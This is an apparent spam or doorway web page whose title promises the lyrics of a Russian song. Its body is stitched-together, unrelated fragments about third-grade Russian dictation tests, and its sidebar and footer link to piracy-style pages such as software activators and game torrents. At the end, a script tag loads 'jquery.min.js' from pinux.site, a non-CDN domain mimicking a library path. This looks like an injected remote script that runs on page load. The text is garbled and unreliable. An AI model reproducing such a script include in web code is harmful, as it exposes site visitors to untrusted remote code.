

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-zhuravlinaya-staya-pesnya-tekst.html
body_size: 2300
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Журавлиная стая песня текст - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Журавлиная стая песня текст</h2>
                            </header>
                            <p>Контрольная работа по русскому языку №1. Диктант. 3 класс. Тема: «Повторение орфограмм корня». Контрольное списывание. Цель: проверить навык распознавания предложений в тексте, умение грамотно списывать текст, правильно ставить знаки препинания. 
"Любимая Родина" - библиотека произведений о Родине, родном крае, родном городе, созданная в помощь школьникам для изучения литературы родного края. Диктанты по русскомц языку 3 класс  Контрольная работа по русскому языку. Слова для справок: ястреб, у него, не отступали, яростно. Обучающее изложение на основе. Сайт Любимая Родина рад представить вам стихи о Карелии, которые написали современные. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-skachat-albom-okean-lyubvi.html">Скачать альбом океан любви</a></li>
                                <li><a href="eimf-rag-bone-oficialnyy.html">Rag bone официальный</a></li>
                                <li><a href="eimf-mozila-podvisaet.html">Мозила подвисает</a></li>
                                <li><a href="eimf-knigi-kulakova.html">Книги кулакова</a></li>
                                <li><a href="eimf-kniga-azbuka-telohranitelya.html">Книга азбука телохранителя</a></li>
                                <li><a href="eimf-video-v-mov-formate-skachat.html">Видео в mov формате скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Материал по русскому языку (3 класс) по теме: Диктанты.</li>
<li>Картотека (3 класс) на тему: Контрольное списывание.</li>
<li>РЕСПУБЛИКА КАРЕЛИЯ - стихи о родном крае - ЛЮБИМАЯ.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-real-test.html">Real test</a></li>
                                            <li><a href="eimf-aktivator-cyberlink-powerdvd-15.html">Активатор cyberlink powerdvd 15</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-pk-igry-s-torrenta.html">Скачать пк игры с торрента</a></li>
                                            <li><a href="eimf-skachat-drayvera-na-dzhoystik-sony.html">Скачать драйвера на джойстик sony</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-gta-4-torrent-repak.html">Гта 4 торрент репак</a></li>
                                            <li><a href="eimf-molitva-po-soglasheniyu-g-bolgar-raspisanie.html">Молитва по соглашению г болгар расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-tehnicheskiy-reglament-gost.html">Технический регламент гост</a></li>
                                            <li><a href="eimf-shema-razvyazki-mkad-i-pyatnickoe-shosse.html">Схема развязки мкад и пятницкое шоссе</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
